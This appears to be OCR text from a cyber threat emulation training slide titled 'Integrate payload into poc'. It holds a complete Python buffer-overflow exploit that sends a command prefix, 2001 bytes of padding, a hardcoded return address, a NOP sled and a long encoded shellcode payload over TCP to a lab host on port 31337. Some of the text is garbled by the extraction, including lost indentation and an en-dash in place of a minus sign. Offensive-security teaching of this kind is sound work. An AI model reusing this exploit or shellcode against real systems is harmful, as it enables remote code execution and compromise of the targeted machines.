 CTE | Cyber Threat Emulation
Integrate payload into poc
#!/usr/bin/env python3
import socket
ip='192.168.229.13'
port=31337
buf =  ""
buf += "\xd9\xc5\xb8\x1a\x88\x58\x05\xd9\x74\x24\xf4\x5b\x33"
buf += "\xc9\xb1\x56\x31\x43\x18\x83\xc3\x04\x03\x43\x0e\x6a"
buf += "\xad\xf9\xc6\xe8\x4e\x02\x16\x8d\xc7\xe7\x27\x8d\xbc"
buf += "\x6c\x17\x3d\xb6\x21\x9b\xb6\x9a\xd1\x28\xba\x32\xd5"
buf += "\x99\x71\x65\xd8\x1a\x29\x55\x7b\x98\x30\x8a\x5b\xa1"
buf += "\xfa\xdf\x9a\xe6\xe7\x12\xce\xbf\x6c\x80\xff\xb4\x39"
buf += "\x19\x8b\x86\xac\x19\x68\x5e\xce\x08\x3f\xd5\x89\x8a"
buf += "\xc1\x3a\xa2\x82\xd9\x5f\x8f\x5d\x51\xab\x7b\x5c\xb3"
buf += "\xe2\x84\xf3\xfa\xcb\x76\x0d\x3a\xeb\x68\x78\x32\x08"
buf += "\x14\x7b\x81\x73\xc2\x0e\x12\xd3\x81\xa9\xfe\xe2\x46"
buf += "\x2f\x74\xe8\x23\x3b\xd2\xec\xb2\xe8\x68\x08\x3e\x0f"
buf += "\xbf\x99\x04\x34\x1b\xc2\xdf\x55\x3a\xae\x8e\x6a\x5c"
buf += "\x11\x6e\xcf\x16\xbf\x7b\x62\x75\xd7\x48\x4f\x86\x27"
buf += "\xc7\xd8\xf5\x15\x48\x73\x92\x15\x01\x5d\x65\x2c\x05"
buf += "\x5e\xb9\x96\x46\xa0\x3a\xe6\x4f\x67\x6e\xb6\xe7\x4e"
buf += "\x0f\x5d\xf8\x6f\xda\xcb\xf2\xe7\x25\xa3\xe6\x7b\xcd"
buf += "\xb1\xe8\x6e\xbd\x3c\x0e\xc0\x91\x6e\x9f\xa1\x41\xce"
buf += "\x4f\x4a\x88\xc1\xb0\x6a\xb3\x08\xd9\x01\x5c\xe4\xb1"
buf += "\xbd\xc5\xad\x4a\x5f\x09\x78\x37\x5f\x81\x88\xc7\x2e"
buf += "\x62\xf9\xdb\x47\x15\x01\x24\x98\xb0\x01\x4e\x9c\x12"
buf += "\x56\xe6\x9e\x43\x90\xa9\x61\xa6\xa3\xae\x9e\x37\x95"
buf += "\xc5\xa9\xad\x99\xb1\xd5\x21\x19\x42\x80\x2b\x19\x2a"
buf += "\x74\x08\x4a\x4f\x7b\x85\xff\xdc\xee\x26\xa9\xb1\xb9"
buf += "\x4e\x57\xef\x8e\xd0\xa8\xda\x8c\x17\x56\x98\xba\xbf"
buf += "\x3e\x62\xfb\x3f\xbe\x08\xfb\x6f\xd6\xc7\xd4\x80\x16"
buf += "\x27\xff\xc8\x3e\xa2\x6e\xba\xdf\xb3\xba\x1a\x41\xb3"
buf += "\x49\x87\x72\xce\x22\x38\x73\x2f\x2b\x5d\x74\x2f\x53"
buf += "\x63\x49\xf9\x6a\x11\x8c\x39\xc9\x2a\xbb\x1c\x78\xa1"
buf += "\xc3\x33\x7a\xe0"
buffer = 'CLASS /.../' + "A" * 2001 + "\x9D\xDC\x26\x77" + "\x90" * 16 + buf + "C" * (5011 - 11 - 2001 - 4 - 16 - len(buf))
print(f"Sending: {buffer}")
with socket.socket() as fuzz:
fuzz.connect((ip,port))
fuzz.send(bytes(buffer,'latin-1'))
buffer = "CLASS " + "/…/" + "A" * 2001 + "\x9D\xDC\x26\x77" + "\x90" * 16
+ buf + "C" * (5011 – 11 – 2001 – 4 – 16 – len(buf))
NOP sled/slide